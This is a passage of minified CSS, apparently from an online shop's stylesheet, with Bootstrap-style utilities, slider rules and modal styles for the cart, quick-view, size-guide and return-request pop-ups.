ortant}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light,.font-weight-lighter,.font-weight-normal{font-weight:300!important}.font-weight-bold,.font-weight-bolder{font-weight:500!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#333!important}a.text-primary:focus,a.text-primary:hover{color:#0d0d0d!important}.text-secondary{color:#f7f7f7!important}a.text-secondary:focus,a.text-secondary:hover{color:#d1d1d1!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#b8004a!important}a.text-warning:focus,a.text-warning:hover{color:#6c002b!important}.text-danger{color:#d20000!important}a.text-danger:focus,a.text-danger:hover{color:#860000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#333!important}a.text-dark:focus,a.text-dark:hover{color:#0d0d0d!important}.text-body{color:#333!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}:root{--navbar-expand-breakpoint:1020px;--header-height:100px}.anchor-target{position:absolute;opacity:0;pointer-events:none;z-index:-1;display:block}.img-fluid{width:100%}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{max-width:1550px;margin-left:auto;margin-right:auto}.no-gutters{margin-right:0!important;margin-left:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:768px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:1200px){.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}.btn,.btn-pink{text-transform:uppercase;padding:10px 20px;border-radius:30px}.swal-wide{width:98%!important}@media (min-width:992px){.swal-wide{width:70%!important}}.h1.section-title,.h2.section-title,.h3.section-title,.h4.section-title,.h5.section-title,.h6.section-title,h1.section-title,h2.section-title,h3.section-title,h4.section-title,h5.section-title,h6.section-title{position:relative}::selection{background:#b8004a;color:#fff}::-moz-selection{background:#b8004a;color:#fff}.full-row-bg{background-color:#f2f2f2}.btn-arrow-right{padding-right:30px;background-size:auto 11px;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat}.lazyload,.lazyloading{opacity:.01}.lazyloaded{opacity:1;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}img[data-src],img[data-srcset]{display:block;min-height:1px}.img-background{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;top:0;left:0;bottom:0}main.wrap{padding-top:120px}select.form-control{padding-top:10px;padding-bottom:10px}.btn.btn-disable-on-loading{position:relative}.btn.btn-disable-on-loading:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='20' height='20' viewBox='0 0 128 128'%3E%3Cg%3E%3Cpath d='M75.4 126.63a11.43 11.43 0 01-2.1-22.65 40.9 40.9 0 0030.5-30.6 11.4 11.4 0 1122.27 4.87h.02a63.77 63.77 0 01-47.8 48.05v-.02a11.38 11.38 0 01-2.93.37z' fill='%23fff'/%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 64 64' to='360 64 64' dur='600ms' repeatCount='indefinite'/%3E%3C/g%3E%3C/svg%3E");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.btn.btn-disable-on-loading.loading{opacity:1;text-indent:-10000px}.btn.btn-disable-on-loading.loading:after{opacity:1}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.btn.btn-disable-on-loading:after{background-image:url([data-uri])}.btn.btn-disable-on-loading.btn-warning:after{background-image:url([data-uri])}}.mt-50{margin-top:50px}.mt-40{margin-top:40px}.mt-30{margin-top:30px}.mt-25{margin-top:25px}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mt-10{margin-top:10px}.mt-5{margin-top:5px}.mt-0{margin-top:0}.mb-50{margin-bottom:50px}.mb-40{margin-bottom:40px}.mb-30{margin-bottom:30px}.mb-25{margin-bottom:25px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-10{margin-bottom:10px}.mb-5{margin-bottom:5px}.mb-0{margin-bottom:0}.swal-size-xlg{width:50%!important}.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front{z-index:999999}@media only screen and (max-width:600px){.swal-size-xlg{width:100%!important}}.new-arrivals-section{margin-top:45px;margin-bottom:70px}@media (min-width:768px){.new-arrivals-section{margin-top:45px;margin-bottom:70px}}.new-arrivals-section>h3{text-align:center;font-weight:700;margin-bottom:45px;font-size:1.375rem}@media (min-width:768px){.new-arrivals-section>h3{margin-bottom:45px}}@media (min-width:992px){.new-arrivals-section>h3{font-size:1.5rem}}.new-arrivals-section .product{margin-bottom:20px}h1,h2,h3{font-family:Trochut,cursive}footer a[href^=tel]{color:inherit;text-decoration:none}#accordionPayment .card-header{position:relative}#accordionPayment .card-header .payment-method{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:1.07em;text-transform:uppercase;pointer-events:none}@font-face{font-family:thygaregular;src:url(/dist-prod/fonts/thyga_ebc1b0f8.woff2) format("woff2"),url(/dist-prod/fonts/thyga_6e20fa63.woff) format("woff");font-weight:400;font-style:normal}.swal2-container{padding:30px 15px}@media (min-width:576px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:768px){.swal2-container{padding-top:30px;padding-bottom:30px}}@media (min-width:992px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:1200px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:576px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:768px){.swal2-container{padding-left:15px;padding-right:15px}}@media (min-width:992px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:1200px){.swal2-container{padding-left:25px;padding-right:25px}}.swal2-container.swal2-shown{background-color:hsla(0,0%,100%,.8)}.swal2-popup{border:1px solid #c7c7c7;padding:15px;width:520px;border-radius:0}@media (min-width:576px){.swal2-popup{padding:25px}}@media (min-width:768px){.swal2-popup{padding:15px}}@media (min-width:992px){.swal2-popup{padding:25px}}@media (min-width:1200px){.swal2-popup{padding:25px}}.swal2-popup .swal2-content{color:#333;font-size:1rem}.swal2-popup .swal2-content td.normal{font-weight:400!important}.swal2-popup .swal2-content .alert{margin-top:20px;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.swal2-popup .swal2-content .alert.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.swal2-popup .swal2-content .alert.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.swal2-popup .swal2-title{text-transform:uppercase;font-weight:500;color:#333;margin:0 0 20px;font-size:1rem}.swal2-popup .swal2-actions{margin:30px auto 0}.swal2-popup .swal2-actions .btn{min-width:126px;margin:0 10px 15px}@media (min-width:576px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal{width:640px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row{margin-top:20px}}@media (max-width:767.98px){.swal2-popup.cart-modal .swal2-content .row .details{margin-top:20px}}.swal2-popup.cart-modal .swal2-content .row .details .main-cat{margin-bottom:0;text-align:left;color:#7e7e7e;font-weight:300;letter-spacing:1.44px;font-size:1.25rem}.swal2-popup.cart-modal .swal2-content .row .details .product-name{text-transform:uppercase;text-align:left;color:#b8004a;font-weight:300;letter-spacing:1.44px;font-size:1.25rem;margin-bottom:15px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row .details .product-name{margin-bottom:30px}}.swal2-popup.cart-modal .swal2-content .row .details .price{color:#b8004a;font-weight:700;letter-spacing:1.44px;font-size:1.125rem;margin-bottom:20px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row .details .price{margin-bottom:40px}}.swal2-popup.cart-modal .swal2-content .row .details .info{display:block;text-align:left;letter-spacing:1.44px;color:#7e7e7e;font-size:.8125rem}.swal2-popup.cart-modal .swal2-content .row .details .info strong{font-weight:700}.swal2-popup.cart-modal .swal2-content .row img:not(.quick-view-img){width:150px}.swal2-popup.cart-modal .swal2-content .row p{margin-bottom:12px;text-align:left}.swal2-popup.cart-modal .swal2-content .row p strong{text-transform:uppercase;font-size:.875rem}.swal2-popup.cart-modal .swal2-content .row p:last-child{margin-bottom:0}.swal2-popup.cart-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.cart-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.quick-view{padding:0;width:90%;height:640px}.swal2-popup.quick-view.iframe-loaded .swal2-content:after{opacity:0;-webkit-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .3s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.swal2-popup.quick-view.iframe-loaded .swal2-content iframe{opacity:1}.swal2-popup.quick-view .swal2-content{position:relative}.swal2-popup.quick-view .swal2-content:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='50' height='50' viewBox='0 0 128 128'%3E%3Cg%3E%3Cpath d='M75.4 126.63a11.43 11.43 0 01-2.1-22.65 40.9 40.9 0 0030.5-30.6 11.4 11.4 0 1122.27 4.87h.02a63.77 63.77 0 01-47.8 48.05v-.02a11.38 11.38 0 01-2.93.37z'/%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 64 64' to='360 64 64' dur='600ms' repeatCount='indefinite'/%3E%3C/g%3E%3C/svg%3E");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:1}.swal2-popup.quick-view .swal2-content iframe{opacity:0;padding:10px;margin:0 auto;border:none;width:90%;height:640px;overflow:hidden;-webkit-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));-o-transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1));transition:opacity .2s cubic-bezier(cubic-bezier(.165,.84,.44,1))}.swal2-popup.quick-view .swal2-content .close-alert{position:absolute;z-index:999;right:5px;top:5px;padding:10px}.swal2-popup.size-guide-modal{width:720px}.swal2-popup.size-guide-modal .swal2-content iframe{height:46vh;max-height:500px;min-height:200px}.swal2-popup.size-guide-modal .swal2-actions{margin-top:20px}.swal2-popup.return-request-modal #swal2-content{text-align:left}.swal2-popup.return-request-modal #swal2-content textarea{min-height:80px}.swal2-popup.return-request-modal #swal2-content .form-group:last-child{margin-bottom:0}.swal2-popup.return-request-modal #swal2-content .error{color:#d20000;font-size:.875rem}.swal2-popup.return-request-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.return-request-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media 